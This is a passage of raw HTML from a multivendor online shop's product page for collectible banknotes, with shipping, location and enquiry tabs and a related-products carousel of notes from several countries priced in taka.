href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wd-accordion-title-text"> <span> Shipping &amp; Delivery </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab wd-scroll wd-accordion-content" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-scroll-content"><link rel="stylesheet" id="elementor-post-726-css" href="http://trust-collector.com/wp-content/uploads/elementor/css/post-726.css?ver=1735049424" type="text/css" media="all"><div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726"><section class="elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div class="elementor-widget-container"><div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div class="gallery-images row wd-spacing-10"><div class="wd-gallery-item  col-6"> <img src="http://trust-collector.com/wp-content/uploads/elementor/thumbs/wd-ship-1-pn705fcnskpbsbxxgpyspfmpakgi0amuzu5jsz366s.jpg.webp"alt="wd-ship-1"></div><div class="wd-gallery-item  col-6"> <img src="http://trust-collector.com/wp-content/uploads/elementor/thumbs/wd-ship-2-pn705fcnskpbsbxxgpyspfmpakgi0amuzu5jsz366s.jpg.webp"alt="wd-ship-2"></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"><h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p></div></div></div></div></div></div></section></div></div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_location_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_location_tab" data-accordion-index="wcfm_location_tab"><div class="wd-accordion-title-text"> <span> Location </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_location_tab wd-scroll wd-accordion-content" id="tab-wcfm_location_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_location_tab" data-accordion-index="wcfm_location_tab"><div class="wc-tab-inner wd-scroll-content"><div class="wcfmmp_store_tab_info wcfmmp_store_info_store_location"><div id="wcfm_sold_by_tab_map_14" class="wcfmmp-store-map"></div> <input type="hidden" id="store_address" name="store_address" class="wcfm_store_address" value="Bangladesh"  /><input type="hidden" id="store_lat" name="store_lat" class="wcfm_store_lat" value="23.76327225"  /><input type="hidden" id="store_lng" name="store_lng" class="wcfm_store_lng" value="90.35982402380321"  /></div><style>#wcfm_sold_by_tab_map_14{width:100%!important;height:450px!important;}</style></div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_product_multivendor_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_product_multivendor_tab" data-accordion-index="wcfm_product_multivendor_tab"><div class="wd-accordion-title-text"> <span> More Offers </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_product_multivendor_tab wd-scroll wd-accordion-content" id="tab-wcfm_product_multivendor_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_product_multivendor_tab" data-accordion-index="wcfm_product_multivendor_tab"><div class="wc-tab-inner wd-scroll-content"> No more offers for this product!</div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_enquiry_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_enquiry_tab" data-accordion-index="wcfm_enquiry_tab"><div class="wd-accordion-title-text"> <span> Enquiries </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_enquiry_tab wd-scroll wd-accordion-content" id="tab-wcfm_enquiry_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_enquiry_tab" data-accordion-index="wcfm_enquiry_tab"><div class="wc-tab-inner wd-scroll-content"><h2 class="wcfm-enquiries-heading">General Enquiries</h2><p class="woocommerce-noreviews wcfm-noenquiries">There are no enquiries yet.</p></div></div></div></div></div></div></div></div><div class="container related-and-upsells"><div class="related-products"><h3 class="title slider-title">Related products</h3><div id="carousel-939"
 class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 title-line-one" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-8811 status-publish last instock product_cat-banknotes has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8811"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/reserve-bank-of-zimbabwe-bearer-cheque-5-dollars-unc/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-9%</span></div><img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/23823-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8810" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/23823-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/23823-150x150.jpg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="8811" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/reserve-bank-of-zimbabwe-bearer-cheque-5-dollars-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="8811">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="2777abaf7a" data-product-id="8811" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=8811" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8811" data-product_sku="" aria-label="Add to basket: &ldquo;A193. Zimbabwe Bearer Cheque 5 Dollars, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A193. Zimbabwe Bearer Cheque 5 Dollars, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/reserve-bank-of-zimbabwe-bearer-cheque-5-dollars-unc/">A193. Zimbabwe Bearer Cheque 5 Dollars, UNC</a></h3> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>230.0</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;230.0.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>210.0</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;210.0.</span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9129 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9129"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/bank-of-england-5-pounds-no-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.25.53-AM-1-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9128" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.25.53-AM-1-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.25.53-AM-1-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.25.53-AM-1-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9129" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/bank-of-england-5-pounds-no-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9129">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="2777abaf7a" data-product-id="9129" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9129" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9129" data-product_sku="" aria-label="Add to basket: &ldquo;A9. Bank of England, 5 Pounds,1980 series. F-XF No (Pre-order)&rdquo;" rel="nofollow" data-success_message="&ldquo;A9. Bank of England, 5 Pounds,1980 series. F-XF No (Pre-order)&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/bank-of-england-5-pounds-no-unc/">A9. Bank of England, 5 Pounds,1980 series. F-XF No (Pre-order)</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>3,100.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9136 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9136"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/da-afganistan-bank-100-afganis-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-11.29.55-AM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9135" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-11.29.55-AM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-11.29.55-AM-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-11.29.55-AM-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9136" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/da-afganistan-bank-100-afganis-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9136">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="2777abaf7a" data-product-id="9136" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9136" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9136" data-product_sku="" aria-label="Add to basket: &ldquo;A64. Da Afganistan Bank, 100 Afganis, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A64. Da Afganistan Bank, 100 Afganis, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/da-afganistan-bank-100-afganis-unc/">A64. Da Afganistan Bank, 100 Afganis, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>130.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9185 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9185"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/the-central-bank-of-the-bahamas-50-cents-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-1.09.30-PM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9184" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-1.09.30-PM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-1.09.30-PM-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-1.09.30-PM-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9185" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/the-central-bank-of-the-bahamas-50-cents-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9185">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="2777abaf7a" data-product-id="9185" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9185" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9185" data-product_sku="" aria-label="Add to basket: &ldquo;A4. Bahamas, 50 Cents, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A4. Bahamas, 50 Cents, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/the-central-bank-of-the-bahamas-50-cents-unc/">A4. Bahamas, 50 Cents, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>620.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9028 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9028"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/indonesia-seratus-rupiah-100-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.25.52-AM-2-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9027" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.25.52-AM-2-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.25.52-AM-2-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.25.52-AM-2-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9028" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/indonesia-seratus-rupiah-100-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9028">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="2777abaf7a" data-product-id="9028" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9028" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9028" data-product_sku="" aria-label="Add to basket: &ldquo;A76. Indonesia, Seratus Rupiah, 100, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A76. Indonesia, Seratus Rupiah, 100, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/indonesia-seratus-rupiah-100-unc/">A76. Indonesia, Seratus Rupiah, 100, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>120.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-8798 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8798"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/zimbabwe-1000-dollars-2007-bearer-cheque-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-24-at-6.47.13-PM-rotated-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8765" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-24-at-6.47.13-PM-rotated-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-24-at-6.47.13-PM-rotated-150x150.jpeg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-24-at-6.47.13-PM-rotated-660x660.jpeg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="8798" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/zimbabwe-1000-dollars-2007-bearer-cheque-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="8798">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="2777abaf7a" data-product-id="8798" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=8798" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8798" data-product_sku="" aria-label="Add to basket: &ldquo;A189. Zimbabwe 1000 Dollars 2007 Bearer Cheque, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A189. Zimbabwe 1000 Dollars 2007 Bearer Cheque, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/zimbabwe-1000-dollars-2007-bearer-cheque-unc/">A189. Zimbabwe 1000 Dollars 2007 Bearer Cheque, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>190.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9141 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9141"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/nigeria-5-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.06.24-PM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9140" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.06.24-PM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.06.24-PM-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.06.24-PM-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9141" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/nigeria-5-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
